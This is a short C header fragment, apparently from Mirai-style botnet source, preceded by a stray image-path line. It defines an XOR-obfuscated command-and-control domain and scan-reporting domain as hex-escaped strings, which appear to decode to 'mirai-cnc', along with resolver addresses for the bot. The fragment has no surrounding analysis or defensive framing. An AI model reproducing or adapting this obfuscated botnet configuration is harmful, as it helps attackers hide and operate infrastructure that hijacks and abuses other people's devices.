 #define DOMAIN_NAME "\x4F\x4B\x50\x43\x4B\x0F\x41\x4C\x41\x22"
#define DOMAIN_NAME_LEN 10
#define SCAN_DOMAIN_NAME "\x4F\x4B\x50\x43\x4B\x0F\x41\x4C\x41\x22"
#define SCAN_DOMAIN_NAME_LEN 10
#define DNS_0 127
#define DNS_1 0
#define DNS_2 0
#define DNS_3 11